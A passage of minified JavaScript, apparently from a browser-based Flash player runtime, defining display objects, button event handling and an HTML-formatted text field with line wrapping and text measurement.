0,this.Ie="",this.tc=this.nextSibling=this.Ca=null,this.rk=this.Da=4100,this.Ra=31,this.Ib=[],this.Nk=null,this.ze=!0,this.An=0,this.ki=void 0,this.$b=!1,this.Qd=Ic,this.wf=null,this.Fb=Zc,this.mn=this.nn=null,this.Gk=this.Fb,this.Fk=Zc,this.Jk=void 0,this.zn=!1,this.Gb=this.od=this.si=null,this.li=!1,this.vd=null,this.Xc=!1,this.fk=this.uc=this.Of=null,this.Ik=!1,this.Pd=null,this.Dc=471859200};q(sj,jf);var tj=function(t,i){return!i&&16&t.Ra?!1:(t.Ra|=16,t.ca(4096),!i&&t.ae()||t.Cl(tj),!1)};g=sj.prototype,g.Mq=function(){if(16&this.Ra){var t=this.Ca,t=t?t.ld().Gl(this.Fb):this.Fb;this.ae()?(this.Fk=t,this.Gk=Zc):(this.Fk=Zc,this.Gk=t),this.Ra&=-17}},g.ld=function(){return this.Mq(),this.Gk},g.eo=function(){return this.Mq(),this.Fk},g.Ha=function(){if(1&this.Ra){var t=this.Ca||this.Gb&&this.Gb.Ca;this.nn=t?this.Qd.multiply(t.Ha()):this.Qd,this.Ra^=1}return this.nn},g.Wc=function(){return 2&this.Ra&&(this.mn=this.Ha().Rd(),this.Ra^=2),this.mn},g.Cl=function(){return!1},g.map=function(t){return t(this)},g.cb=function(){this.zn=!0},g.Vn=function(){return!!this.zn},g.setTransform=function(t){this.Qd.Zc(t)||(this.ca(1),this.Qd=t,this.wf=null,uj(this),this.Ca&&this.Ca.dc())},g.Bc=function(){return this.wf||(this.wf=this.Qd.Uu()),this.wf},g.lg=function(){var t=this.wf;if(t){var i=Math.cos(t.angle),e=Math.sin(t.angle);this.setTransform(Uc(t.rd*i,-t.rd*e,t.rd*i*t.m+t.Be*e*t.k,t.Be*i*t.k-t.rd*e*t.m,this.Qd.p,this.Qd.q)),this.wf=t}},g.Fa=function(){var t=this.tb().kd();return t.$a()?0:(t=t.clone(),t.na(this.Za()),(t.t-t.j)/20)},g.qm=function(t){if(t>=0){var i=this.Fa(),e=this.Za();0==i?(i=this.tb().kd().width()/20,0==i&&(i=1),this.setTransform(Uc(t/i,e.o,0,e.k,e.p,e.q))):(0==t&&(t=1/1024),this.setTransform(e.Ae(t/i,1).Uc(e.p,e.q)))}},g.Ta=function(){var t=this.tb().kd();return t.$a()?0:(t=t.clone(),t.na(this.Za()),(t.s-t.i)/20)},g.pm=function(t){if(t>=0){var i=this.Ta(),e=this.Za();0==i?(i=this.tb().kd().height()/20,0==i&&(i=1),this.setTransform(Uc(e.l,0,e.m,t/i,e.p,e.q))):(0==t&&(t=1/1024),this.setTransform(e.Ae(1,t/i).Uc(e.p,e.q)))}};var uj=function(t){return t.Ra|=3,t.ca(2048),t.Cl(uj),0<t.Ib.length&&t.dc(),!1};g=sj.prototype,g.dc=function(){this.Ra|=4,this.ca(16384),this.Ca&&this.Ca.dc()},g.gt=function(){this.Ra|=8,this.dc()},g.Za=function(){return this.Qd},g.Bo=function(){return k(this.vf)
},g.kk=function(t){this.vf!=t&&(this.ca(32768),this.vf=t)},g.Kd=function(){return this.An},g.ca=function(t){(this.Da&t)!=t&&(this.Da|=t,this.rk|=t,this.Gb?this.Gb.ca(32768):this.Ca&&this.Ca.ca(65536))},g.Ai=function(t){this.An=t},g.Ia=function(){this.ki=!0,this.Gb&&this.Gb.Oe(null),this.c.xs(this)&&this.c.Ji(),this.c.ha().fo(this)},g.Ud=function(){},g.pc=function(t){this.Fb.Zc(t)||(this.ca(4),this.Fb=t,tj(this))},g.lh=function(t){t!=this.ec()&&(this.ca(8192),tj(this,!0),(t=(t>1?-1:0)+(1<this.ec()?1:0))&&this.Ca&&this.Ca.Yf(t))},g.Og=function(t){var i=this.ec();this.Jk=t,this.lh(i)},g.ec=function(){return!this.Jk&&(0<this.Ib.length||this.Ik)?1:0|this.Jk},g.Fs=function(){var t=this.ec();switch(t){case 10:case 11:var i=this;do i=i.getParent();while(i&&!i.ae());return i&&!i.getParent()?100:t;default:return t}},g.Oe=function(t){if(this.od!=t){this.ca(32768);var i=this.od;this.Gb&&this.Gb.Oe(null),i&&(i.ca(32768),i.Gb=null,i.getParent()?i.getParent().ca(65536):uj(i)),t&&(t.ca(32768),t.Oe(null),t.kk(void 0),t.Gb&&t.Gb.Oe(null),t.Gb=this,t.getParent()||uj(t)),this.od=t}},g.Cf=function(t){if(this.Ib!=t&&(0<this.Ib.length||0<t.length)){var i=this.ec();this.ca(2);var e=this.Ib;this.Ib=[];for(var n=0,r=0;r<t.length;r++){for(var o=!1;!o&&n<e.length;)e[n].update(t[r])&&(this.Ib.push(e[n]),o=!0),n++;o||this.Ib.push(t[r].Kb())}this.gt(),this.lh(i)}},g.Gn=function(){if(8&this.Ra){this.Nk=new $c(0,0,0,0);for(var t=0;t<this.Ib.length;t++)this.Nk.add(this.Ib[t].lf());this.Ra^=8}return this.Nk},g.Pb=function(t){t=String(t),t!=this.Ie&&this.Ca&&this.Ca.Rl(this,t),this.Ie=t},g.getName=function(){return this.Ie},g.Gf=function(t){if(this.Ca!=t){var i=(1<this.ec()?1:0)+(this.ae()?0:this.tl());this.Ca&&(this.Da||i)&&(i&&this.Ca.Yf(-i),this.Ca.ca(65536)),(this.Ca=t)&&(this.Da||i)&&(i&&this.Ca.Yf(i),this.Ca.ca(65536))}},g.getParent=function(){return this.Ca},g.Yl=function(){for(var t=[],i=this;i;i=i.getParent())t.push(i);return t},g.fu=function(){return this.c.ia.contains(this)},g.dk=function(){for(var t="",i=this;i&&i.getName();)t="."+i.getName()+t,i=i.getParent();return i&&i.getParent()==i.c.ia&&(t="_level"+(i.depth- -16384)+t),t},g.cl=function(){return this.Pd?this.Pd:this.getParent()&&this.getParent().cl()||this.c.ha().uf()},g.Wm=function(t){this.Pd=t},g.Ii=function(t){this.ze!=t&&(this.ca(8),this.ze=t)},g.La=function(){return!1},g.eu=function(){return!1===this.ki},g.Sd=function(){return!0===this.ki},g.Lg=function(t){this.Dc|=1<<t},g.ds=function(t){this.Dc&=~(1<<t)},g.fireEvent=function(t,i){var e=!1;return!this.Xc&&this.Dc&1<<t.type&&((e=this.Sk(t.type))&&e.sound&&this.c.Fe().Nn(e.sound),e=this.c.ha().fireEvent(this.$,e,t,i)),e},g.Sk=function(){return null},g.Qu=function(t){return!!this.Sk(t,!0)},g.tb=function(){if(4&this.Ra){if(this.si=this.dd(),0<this.Ib.length){var t=this.si.pb.clone();t.na(this.Ha()),t.add(this.Gn()),t.na(this.Wc()),this.si.Ms(t)}this.Ra^=4}return this.si},g.zf=function(){return this.tb().pb},g.Ea=function(t,i){this.ki=!1,sj.oa.Ea.call(this,t,i)},g.Ef=function(t){this.vd=t},g.Ei=function(){return this.c.ha().Ei(this)},g.jn=function(t){this.li=t},g.contains=function(t){for(;t&&t!=this;)t=t.getParent();return t==this},g.Rf=function(t){return this.Of!=t&&(this.uc&&this.uc.Ia(),this.Da=this.rk,this.uc=t.Nd(this),this.Of=t),this.uc},g.xo=function(){this.uc&&this.uc.Ia(),this.uc=this.Of=null},g.$w=function(t){this.fk=t},g.Eu=function(){var t=this.Ha(),i=this.fk;if(!i||!this.Hb()||0>t.l||0>t.k||t.o||t.m)return null;var t=this.Za(),e=this.tb().pb;return{x:{scale:t.l,translate:t.p,offset:e.j,size:e.t-e.j,Ig:[i.j-e.j,i.t-i.j,e.t-i.t]},y:{scale:t.k,translate:t.q,offset:e.i,size:e.s-e.i,Ig:[i.i-e.i,i.s-i.i,e.s-i.s]}}},g.tl=function(){return 0},g.ae=function(){return 1<=this.ec()},g.Yf=function(){},g.ps=function(t,i){return(new rj).fj(this,t,i)},g.Yd=function(t,i,e,n,r){return this.zj(t,i)&&r.fj(this,t,i)?e(this)?this:n:null},g.zj=function(t,i){if(this.ze){var e=new Jc(t,i);if(e.na(this.Wc()),this.tb().Kf().contains(e.x,e.y))return e}return null},g.Kf=function(t,i,e){var n=new rj;return this.Yd(t,i,e,null,n)},g.$k=function(t){var i=this.ec();this.Ik=t,this.lh(i)},g.qr=function(){return this.Ik||0<this.Ib.length};var vj={aq:27,cq:21},wj={aq:28,cq:26};sj.prototype.Xf=function(t,i,e){e!=this.Ca&&this.eu()&&(this.fireEvent(new Kc(t.aq),!0),this.fu()&&this.map(function(e){return e.fireEvent(new Kc(t.cq),!0),i}))};var xj=function(t,i,e){sj.call(this,i,pj,e),this.ic=t,this.Gq="auto",this.smoothing=!1};q(xj,sj),g=xj.prototype,g.ec=function(){return Math.max(1,xj.oa.ec.call(this))},g.Ow=function(t){t!==this.ic&&(this.ic&&this.ic.hp(this),(this.ic=t)&&this.ic.gp(this),this.jq())},g.jq=function(){this.ca(262144)},g.Ea=function(t,i){xj.oa.Ea.call(this,t,i),this.ic&&this.ic.gp(this)},g.Ia=function(){xj.oa.Ia.call(this),this.ic&&this.ic.hp(this)},g.dd=function(){var t=this.ic,i=t?20*t.Fa():0,t=t?20*t.Ta():0;return new bd(new $c(0,0,i,t))};var yj=function(t,i,e,n){sj.call(this,t,i,n),this.sc=1,this.Ti=!1,this.kh=!0,this.Ul=[],this.Wk=!1,this.Xk=0,this.ef=void 0,this.tabIndex=-1,this.Af=e||yd.Bk(),this.Dc|=65011456};q(yj,sj);var zj=function(){this.actions=[],this.sound=null};g=yj.prototype,g.Sk=function(t,i){var e=this.Ul[t];return!e||i&&!e.actions.length?null:e},g.po=function(t){var i=this.Ul[t];return i||(i=new zj,this.Ul[t]=i),i},g.ln=function(t,i,e){var n,r=this.c.ha();for(n in Lc){var o=Lc[n];if(t&1<<o){this.Lg(o);var s=this.po(o),a={};a.Rk=new Fh(e,r.En(this)),20===o&&(a.Mn=function(t){return t.getKey().As()==i},a.stopPropagation=!0),s.actions.push(a),1<<o&63045376&&this.vi()}}},g.$s=function(t,i){for(var e in Lc){var n=Lc[e];t&n&&(this.po(n).sound=i)}},g.isEnabled=function(){return this.cd()&&this.kh},g.Rm=function(){return!!this.ef},g.cd=function(){return this.Ti&&!this.Sd()&&0!=this.$.enabled},g.vi=function(){this.Ti||(this.ca(256),this.Ti=!0)},g.Jb=function(t){this.sc!=t&&(this.sc=t)},g.Qw=function(t){this.Wk=t},g.Qn=function(t){this.kh=t,this.ca(256)},g.trackAsMenu=function(){return!1},g.av=function(t){this.cd()&&(this.c.Ne()||this.fireEvent(new Kc(23,t)))},g.Eq=function(t){if(this.cd()){var i;this.c.Ne()||1!=this.sc?this.trackAsMenu()&&!this.c.Ci()&&1==this.sc?(this.Jb(4),i=14):this.c.Mi(this)&&2==this.sc&&(this.Jb(4),i=16):(this.Jb(2),i=9),i&&this.fireEvent(new Kc(i,t))}},g.$u=function(t){this.cd()&&(this.c.Ne()||this.fireEvent(new Kc(22,t)))},g.Dq=function(t){if(this.cd()){var i;this.c.Ne()||2!=this.sc?this.trackAsMenu()&&!this.c.Ci()&&4==this.sc?(this.Jb(1),i=13):this.c.Mi(this)&&4==this.sc&&(this.Jb(2),i=15):(this.Jb(1),i=8),i&&this.fireEvent(new Kc(i,t))}else this.Jb(1)},g.Wd=function(){this.cd()?(this.c.setCapture(this,!this.trackAsMenu()),this.Jb(4),this.fireEvent(new Kc(12))):this.Jb(1)},g.dg=function(){if(this.cd()){var t=this.trackAsMenu()&&0==this.c.Ci()||this.c.Mi(this);if(this.c.releaseCapture(this),this.Jb(2),t){var t=Qh(),i=t-this.Xk;this.Wk&&600>i?(this.fireEvent(new Kc(25)),this.Xk=0):(this.fireEvent(new Kc(11)),this.Xk=t)}else this.fireEvent(new Kc(9))}else this.Jb(1)},g.ag=function(){this.isEnabled()&&!this.c.Ne()&&this.fireEvent(new Kc(24))},g.Tt=function(){this.cd()&&!this.trackAsMenu()&&(this.Jb(1),this.fireEvent(new Kc(10)))},g.Xi=function(){if(!this.isEnabled())return"default";var t=this.$.useHandCursor;return k(t)&&!t?"default":"pointer"};var Aj=function(t,i,e,n){yj.call(this,t,i,e,n),this.la=new Ve(this.$),this.dl=void 0,this.wl=!0};q(Aj,yj),g=Aj.prototype,g.Ia=function(){Aj.oa.Ia.call(this),this.la.Ia(),this.ca(16)},g.dd=function(){var t=new bd;return this.la.forEach(function(i){var e=i.tb().clone();return e.na(i.Za()),t.ad(e),!1}),t},g.map=function(t){var i=Aj.oa.map.call(this,t);return i=i||this.la.forEach(function(i){return i.map(t)})},g.Cl=function(t){return this.la.forEach(t)},g.La=function(){return!0},g.Yt=function(t){return this.la.gq(t)},g.Yc=function(t,i){this.ca(16);var e=t.getParent();e&&e.removeChild(t),t.Gf(this),this.la.uk(t,i),this.dc(),t.Xf(vj,!1,e)},g.removeChild=function(t,i){t.Xf(wj,!1,i),this.ca(16),this.la.ol(t),t.Ud(),t.Gf(null),this.dc()},g.et=function(){for(var t=this.la.Va;t;)this.removeChild(t),t=this.la.Va},g.md=function(t){(t=this.la.Cc(t))&&this.removeChild(t)},g.Cc=function(t){return this.la.Cc(t)},g.Rl=function(t,i){this.la.Rl(t,i)},g.Ml=function(t,i){this.ca(16),this.la.Ml(t,i)},g.yj=function(){return this.la.yj()},g.Ye=function(t){return this.la.Ye(t)},g.yg=function(t){return this.la.yg(t)},g.Te=function(t,i){this.ca(16);var e=t.getParent();e&&e.hh(t,this),t.Gf(this),this.la.Te(t,i),this.dc(),t.Xf(vj,!1,e)},g.hh=function(t,i){t.Xf(wj,!1,i),this.ca(16),this.la.hh(t),t.Gf(null),this.dc()},g.Hb=function(){return this.la.Hb()},g.Vw=function(t){this.wl=t,this.ca(256)},g.tl=function(){return 0|this.dl},g.lh=function(t){Aj.oa.lh.call(this,t);var i=this.dl;(t=(t>=1?i:0)+(1<=this.ec()?-i:0))&&this.getParent().Yf(t)},g.Yf=function(t){this.dl=this.tl()+t,this.ca(131072),!this.ae()&&this.getParent()&&this.getParent().Yf(t)},g.Yd=function(t,i,e,n,r){return this.zj(t,i)?(e(this)&&(n=this),this.qq(t,i,e,n,r)):null},g.qq=function(t,i,e,n,r){var o=null,s=[];return this.la.forEach(function(a){if(a.Gb)return!1;for(;0<s.length&&a.depth>s[s.length-1];)s.pop();if(a.Bo()){if(a instanceof Bj)return!1;r.fj(a,t,i)||s.push(a.vf)}else if(0==s.length){var h=a.od;(!h||r.fj(h,t,i))&&(a=a.Yd(t,i,e,n,r),!a||a==n&&o||(o=a))}return!1}),o};var rh=function(t,i,e,n){Aj.call(this,i,t,e,n),this.Me=new Ve};q(rh,Aj),g=rh.prototype,g.Ea=function(){rh.oa.Ea.call(this),this.Je(this.la,1),this.Je(this.Me,8),this.vi();for(var t=0;t<this.definition.actions.length;t++){var i=this.definition.actions[t];this.ln(i.events,i.key,i.actions)}for(t=0;t<this.definition.sounds.length;t++)i=this.definition.sounds[t],this.$s(i.events,i.sound)},g.Ia=function(){rh.oa.Ia.call(this),this.Me.Ia()},g.dd=function(){var t=rh.oa.dd.call(this);return this.Me.forEach(function(i){var e=i.tb().Kf().clone();return e.na(i.Za()),t.wo(e,!1),!1}),t},g.Jb=function(t){t!=this.sc&&(this.Je(this.la,t,this.sc),this.c.ia.ii()),rh.oa.Jb.call(this,t)},g.cd=function(){return rh.oa.cd.call(this)&&this.kh},g.trackAsMenu=function(){return this.definition.trackAsMenu},g.Je=function(t,i,e){this.ca(16);var n=this.definition.records;if(n){if(k(e))for(var r=0;r<n.length;r++){var o=n[r],s=o.states&e,a=o.states&i;s&&!a&&t.pn(o.depth)}for(r=0;r<n.length;r++)o=n[r],s=o.states&e,(a=o.states&i)&&!s&&(s=this.Af+"."+o.definition.id.toString(36),o.definition.tk()&&(s=o.definition.get().rc(this.c,s)))&&(s.La()&&8!=i&&s.Pb(this.c.Ng()),s.Gf(this),s.Ea(),t.uk(s,o.depth),o.transform&&s.setTransform(o.transform),o.filters&&s.Cf(o.filters),o.blendmode&&s.Og(o.blendmode),o.hi&&s.pc(o.hi))}},g.Hb=function(){return!0},g.Yd=function(t,i,e,n,r){var o=null;if(this.zj(t,i)){var s=e(this);if(s&&(n=this),(o=this.qq(t,i,e,n,r))&&o!=n)return o;if(s&&this.Me.uu(function(o){return!!o.Yd(t,i,e,n,r)}))return n}return o};var Bj=function(t,i,e,n){yj.call(this,i,t,e,n),this.el="normal",this.yf=t.autoSize,this.ni=t.border,this.mi=16777215,this.pi=t.border,this.oi=0,this.io=!1,this.Qi=t.editable,this.Df=t.an,this.jo="pixel",this.Sb=t.html,this.ko=t.maxChars,this.Ke=t.multiline,this.Zg=!1,this.lo=t.password,this.mo=null,this.Pg=t.selectable,this.no=0,this.Ka=null,this.Le=t.color,this.al=0,this.bh=t.wrap,this.bd=nf(t),this.Ge=[],this.qd=[],this.ye=t.bounds.clone(),this.Ln=!0,this.Fn=!1,this.Mf=t.variable,this.links=[],null==this.Ka&&(t=t.text,this.Ec(k(t)?t:""))};q(Bj,yj),g=Bj.prototype,g.dd=function(){var t=this.ye;if("none"!=this.yf){var i=new $c(t.j,t.i,t.j+this.il()+80,t.i+this.hl()+80);t.ad(i)}return new bd(t)},g.Ec=function(t){this.Ln&&this.Sb&&this.Le!=this.definition.color&&(this.ca(64),this.Le=this.definition.color),(this.Zg||this.Ka!=t)&&(this.Fn=!0,this.Uo(t),this.Zg=!1)},g.Hi=function(t){this.Ln=t},g.bv=function(t){this.Sb!=t&&(this.ca(64),this.Sb=t)},g.Jr=function(t){this.Le=16777215&t|4278190080&this.Le,this.Lj(of(this.Le))},g.or=function(){return 16777215&this.Le},g.xr=function(t){this.el=t},g.xg=function(t){this.ni=t,this.ca(128)},g.zr=function(t){this.mi=16777215&t,this.ca(128)},g.Ar=function(t){this.pi=t,this.ca(128)},g.Br=function(t){this.oi=16777215&t,this.ca(128)},g.qi=function(){return this.tb(),this.ye},g.Pw=function(t){this.io=t},g.Dr=function(t){this.Df=t,this.Uo(this.Ka)},g.Sw=function(t){this.jo=t},g.Tw=function(t){this.ko=t},g.Er=function(t){this.Ke!=t&&(this.Zg=!0),this.Ke=t,this.Bf()},g.Ww=function(t){this.lo=t},g.Zw=function(t){this.mo=t},g.ax=function(t){this.no=t},g.bx=function(t){this.al=t},g.Zd=function(){return this.Mf},g.Fi=function(t){this.Mf&&this.c.ha().Uk(this.Mf,this),(this.Mf=t)&&this.c.ha().Qk(this.Mf,this,this.definition.text)},g.Kr=function(t){this.bh!=t&&(this.Zg=!0),this.bh=t,this.Bf()},g.yr=function(t){this.ca(32),this.yf=t,this.dc()},g.Ir=function(t){this.Pg=t},g.Um=function(t){this.Qi=t},g.Rm=function(){return k(this.ef)?this.ef:this.Qi},g.pr=function(t,i){k(t)?k(i)||(i=t+1):(t=0,i=this.Ka.length);for(var e,n=null,r=0,o=0;o<this.Ge.length;o++)for(var s=this.Ge[o],a=0;a<s.length;a++){var h=s[a];e=r+h.Ka.length-1,i>r&&e>=t&&(n?n.cu(h.format):n=h.format.clone()),r=e+1}return n?n.font=n.ph()?n.font.name:n.font:n=new kf,n},g.nr=function(){var t=new kf;return t.mh(this.bd),t},g.Lj=function(t,i,e){t=t.clone(),k(i)?k(e)||(e=i+1):(i=0,e=this.Ka.length);for(var n,r=0,o=0;o<this.Ge.length;o++)for(var s=this.Ge[o],a=0;a<s.length;a++){var h=s[a],u=h.Ka;if(n=r+u.length-1,e>r&&n>=i){var f=Math.max(r,i)-r,r=Math.min(n+1,e)-r;if(f>0){var c=h.fh(u.substring(0,f));s.splice(a,0,c),a++}r<u.length&&(c=h.fh(u.substring(r)),s.splice(a+1,0,c)),h.Ec(u.substring(f,r)),null!=t.color&&(t.color|=4278190080),!this.Df&&h.format.sl()&&(t.font=h.format.font),h.format.mh(t),h.$g(this.bl())}r=n+1}this.Bf(),this.ca(128)},g.Gr=function(t){this.Zg=!0,this.bd.mh(t)},g.Ea=function(){Bj.oa.Ea.call(this),(this.c.ha().Pn||this.Pg)&&this.Qn(!0),this.definition.variable&&this.c.ha().Qk(this.definition.variable,this,this.definition.text)},g.Ia=function(){Bj.oa.Ia.call(this),this.definition.variable&&this.c.ha().Uk(this.definition.variable,this)},g.La=function(){return this.definition.La},g.Uo=function(t){this.ca(32),this.Ka=t,this.Ge=[],this.Sb||(t=Cj(t)),this.ft(t,this.Ke)},g.ft=function(t,i){var e=new Dj(null,null);if(e.format=nf(this.definition),this.Df&&this.definition.font){var n=this.definition.font.get();n instanceof mf&&(e.format.font=n)}else this.definition.font&&(n=this.definition.font.get(),n instanceof mf&&(e.format.font=n.name));e.format.color=0|this.Le,e.format.ph()&&(n=e.format.font,e.format.italic=n.italic,e.format.bold=n.bold),this.Sb&&this.bd&&(e.format.italic=!!this.bd.italic,e.format.bold=!!this.bd.bold,e.format.size=this.bd.size,e.format.qb=this.bd.qb,e.format.indent=this.bd.indent,n=this.bd.color,e.format.color=this.bd.Se?4278190080|n:e.format.color);var n=new Ej(e,this.bl(),i),r=t.replace(/(&nbsp;)+/g,"&nbsp;").replace(/\r\n|\r|\n/g,"<br/>");e.$g(this.bl());var o,e=new he(r,!1,!1,!0);try{for(;o=e.next();)switch(o.type){case"tag":if(r={},o.attributes)for(var s=0;s<o.attributes.length;++s){var a=o.attributes[s];r[a.name.toLowerCase()]=a.value}n.ct(o.value.toLowerCase(),r);break;case"close":n.bt(o.value.toLowerCase());break;case"text":case"cdata":n.at(o.value)}}catch(h){}this.Ge=n.fl,this.Bf()},g.Bf=function(){var t=this.Ge;if(!(this.Fn||this.Ke||this.Sb)){var i=[];i.push(Array.prototype.concat.apply([],t)),t=i}this.bh&&(t=this.Ht(t,this.ye)),this.qd=t,"none"!=this.yf&&this.dc()},g.xn=function(t,i){var e=t.t-t.j-80;return i&&(e-=i.leftMargin+i.rightMargin),e},g.Ht=function(t,i){var e=[],n=0,r=!1;e[n]=[];for(var o=0;o<t.length;o++){for(var s=t[o],a=0<s.length?s[0].format:null,h=this.xn(i,a),a=a?0|a.indent:0,u=0;u<s.length;u++)for(var f=s[u].It(a,h,r),c=0;c<f.length;c++)r=s[u].fh(f[c]),r.ui=c==f.length-1,e[n].push(r),c==f.length-1?(a+=r.Fa(),r=this.Ke||" "==r.Ka[r.Ka.length-1]):(n++,e[n]=[],a=0,r=!1);n++,e[n]=[]}return 0==e[n].length&&e.pop(),e},g.ow=function(t){if(t>=0&&t<this.qd.length){t=this.qd[t];for(var i="",e=0;e<t.length;e++)i+=t[0].Ka;return i.replace(/\n/,"")}return null},g.Wn=function(t){var i=this.qi();this.links=[];for(var e=0,n=!0,r=0,o=this.qd,s=0;s<o.length;s++){var a=o[s],h=Fj(a),u=Gj(a)*h;if(0!=s&&"none"==this.yf&&e+u>i.s)break;var f=0<a.length?a[0].format:null;0==s&&f&&(r=0|f.leading,e=i.i+40-.5*r,0>r?e=i.i:0>e&&(e=i.i+40));for(var c=i.j+40+(f?f.leftMargin:0),l=this.xn(i,f),p=0,g=0;g<a.length;g++)p+=a[g].Fa();if(f)switch(k(f.indent)&&n&&(c+=f.indent,l-=f.indent,n=!1),f.qb){case 2:c+=(l-p)/2;break;case 1:c+=l-p}for(g=0;g<a.length;g++)a[g].Ka.length&&(p=0,f=a[g].Fa(),!a[a.length-1].ui&&3==a[g].format.qb&&s<o.length-1&&(p=(a[g].Ka.match(/ /g)||[]).length,p=(l-f)/p),t.Dn(a[g],c,e,h,p),a[g].format.url&&(p=new Hj(c,e,f,u,a[g].format.url,a[g].format.target),this.links.push(p)),c+=f,n=n||a[g].ui);e+=u+r}},g.bl=function(){return this.Df?this.c.qc:null},g.qm=function(t){t>=0&&(this.ye.t=this.ye.j+20*t,this.Bf(),this.ca(128))},g.pm=function(t){t>=0&&(this.ye.s=this.ye.i+20*t,this.Bf(),this.ca(128))},g.Wd=function(){var t=this.ts();t?this.c.Yg(new Ij(this.c.ha(),"",t.ss,t.target,1)):Bj.oa.Wd.call(this)},g.ts=function(){var t=new Jc(this.c.Rb.x,this.c.Rb.y);t.na(this.Wc());for(var i=0;i<this.links.length;i++)if(this.links[i].ho.contains(t.x,t.y))return this.links[i];return null};var Hj=function(t,i,e,n,r,o){this.ho=new $c(t,i,t+e,i+n),this.ss=r||"",this.target=o||"_self"},Jj=function(){this.format=lf(),this.ui=!1,this.Ka="",this.Oh=0},Kj=rg(1,1);g=Jj.prototype,g.fh=function(t){var i=this.vu();return i.Ka=t,i},g.Ec=function(t){this.Ka=t,this.Oh=0},g.$g=function(t,i){if(this.Oh=0,!k(i)&&this.format.ph()&&(i=this.format.font.name),t){if(!k(i)&&k(this.format.font)&&(i=String(this.format.font)),!this.format.ph()||i!=this.format.font.name||!!this.format.italic!=!!this.format.font.italic||!!this.format.bold!=!!this.format.font.bold){var e=pf;if(k(i)&&t&&t[i])for(var n=t[i],r=0;r<n.length;++r){if(!!this.format.italic==!!n[r].italic&&!!this.format.bold==!!n[r].bold)return void(this.format.font=n[r]);e==pf&&(e=n[r])}this.format.font=e}}else i&&(this.format.font=i)},g.vu=function(){var t=new Jj;return t.format.mh(this.format),t},g.Fa=function(){return this.Oh||(this.Oh=this.measureText(this.Ka)),this.Oh},g.measureText=function(t){if(this.format.sl()){for(var i=0,e=0;e<t.length;e++){var n=this.format.font.Cm(t.charAt(e));k(n)&&(i+=n.advance?n.advance:0)}return i=i*this.format.size/(0|this.format.font.emSquareSize),i+=this.format.letterSpacing*t.length|0}return this.rv(t)},g.kr=function(){var t=Kj.getContext("2d");return this.format.wb(t),t},g.rv=function(t){return this.kr().measureText(t).width},g.It=function(t,i,e){for(var n=[],r=0,o=n[0]="",s=0,a=this.Ka.split(" "),h=0;h<a.length;h++)if(!(r>0&&0==t&&""==a[h])){a[h]=a[h].replace(/&nbsp;/g," ");var u=this.measureText(a[h]);t+s+u>i?i>u&&e?(r++,t=u,n[r]=a[h]):(r||n[r]?t=0:n.pop(),this.wu(a[h],i,t,n),r=n.length-1,t=this.measureText(n[r])):(n[r]=n[r]+o+a[h],t+=s+u),e=!0,0==h&&(o=" ",s=this.measureText("a a")-this.measureText("aa"))}return n},g.wu=function(t,i,e,n){this.format.sl()?this.xv(t,i,e,n):this.wv(t,i,e,n)},g.xv=function(t,i,e,n){for(var r=0,o=0,s=this.format.size/(0|this.format.font.emSquareSize),a=0;a<t.length;a++){var h=this.format.font.Cm(t.charAt(a)),h=(k(h)&&h.advance?h.advance:0)*s+this.format.letterSpacing;a-o>0&&r+h>i-e&&(n.push(t.substring(o,a)),o=a,e=r=0),r+=h}n.push(t.substring(o))},g.wv=function(t,i,e,n){for(var r=this.kr(),o=0;o<t.length;){for(var s,a=o+1,h=t.length;h>a;){var u=a+(h-a)/2,u=Math.ceil(u);s=t.substring(o,u),r.measureText(s).width<=i-e?a=u:h=u-1}n.push(t.substr(o,a)),o=a,e=0}};var Dj=function(t,i){Jj.call(this),t&&this.format.mh(t.format),this.parent=t,this.zu=i};q(Dj,Jj);var Lj=function(t,i){return t.replace(/<[^>]+>|&[^;]+;/g,function(t){switch(t){case"&amp;":return"&";case"&lt;":return"<";case"&gt;":return">";case"&quot;":return'"';case"&apos;":return"'";case"&nbsp;":return" ";case"</p>":case"<br>":case"<br/>":return i?"\n":""}return""})},Mj=function(t){return t.replace(/[<>&]/g,function(t){switch(t){case"&":return"&amp;";case"<":return"&lt;";case">":return"&gt;"}return t})},Cj=function(t){return t.replace(/[&<>"'\u02c6\u02dc]/g,function(t){switch(t){case"&":return"&amp;";case"<":return"&lt;";case">":return"&gt;";case"'":return"&apos;";case'"':return"&quot;";case"ˆ":return"&#710;";case"˜":return"&#732;"}return t})},Nj=function(t){for(var i=/\s*<p(?: [^>]*)?>.*?<\/p>\s*/gi,e=0,n=i.exec(t),r="";n;)n.index>e&&(r+="<p>"+t.substring(e,n.index)+"</p>"),r+=n[0],e=i.lastIndex,n=i.exec(t);return t.length>e&&(r+="<p>"+t.substring(e)+"</p>"),r};Bj.prototype.hl=function(){for(var t=0,i=0;i<this.qd.length;i++)var e=this.qd[i],n=Fj(e),e=Gj(e),t=t+e*n;return t};var Fj=function(t){for(var i=0,e=0;e<t.length;e++)i=Math.max(i,t[e].format.size);return i},Gj=function(t){for(var i=1,e=0;e<t.length;e++)i=t[e].format.ph()&&t[e].format.font.lineHeight?Math.max(i,t[e].format.font.lineHeight):Math.max(i,1.14);return i},Oj=function(t){switch(t){case"left":return 0;case"center":return 2;case"right":return 1;case"justify":return 3;default:return 0}};Bj.prototype.il=function(){for(var t=0,i=0;i<this.qd.length;i++){for(var e=0,n=this.qd[i],r=0;r<n.length;r++)e+=n[r].Fa();t=Math.max(t,e)}return t};var Ej=function(t,i,e){this.vb=t,this.gd=[],this.fl=[],this.fl.push(this.gd),this.qc=i,this.multiline=e};g=Ej.prototype,g.kg=function(t){this.vb=new Dj(this.vb,t)},g.Dv=function(t){var i=this.vb;i.parent&&i.zu==t&&(this.vb=i.parent)},g.ct=function(t,i){switch(t){case"p":this.kg(t);var e=i.align;e&&(this.vb.format.qb=Oj(e));break;case"b":this.kg(t),this.vb.format.bold=!0,this.vb.$g(this.qc);break;case"i":this.kg(t),this.vb.format.italic=!0,this.vb.$g(this.qc);break;case"u":this.kg(t),this.vb.format.Ob=!0;break;case"a":this.kg(t),(e=i.href)&&(this.vb.format.url=e),(e=i.target)&&(this.vb.format.target=e);break;case"br":case"sbr":this.ip();break;case"font":this.kg(t),(e=i.color)&&(this.vb.format.color=Ti(e)),(e=i.face)&&this.vb.$g(this.qc,e),e=Number(i.size),e==e&&(this.vb.format.size=20*e),e=Number(i.letterspacing),e==e&&(this.vb.format.letterSpacing=20*e)}},g.bt=function(t){switch(t){case"p":this.multiline&&this.ip()}this.Dv(t)},g.ip=function(){if(this.gd.length){var t=this.gd.length;t&&(this.gd[t-1].ui=!0);do{t--;var 